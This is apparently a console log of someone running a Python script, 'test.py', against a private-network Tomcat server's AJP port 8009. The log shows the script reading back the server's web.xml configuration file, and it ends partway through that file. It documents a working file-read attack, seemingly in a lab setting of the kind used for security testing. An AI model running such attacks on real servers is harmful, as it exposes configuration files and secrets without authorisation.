 PS C:\Users\l\Desktop> python2 test.py 192.168.52.128
Getting resource at ajp13://192.168.52.128:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>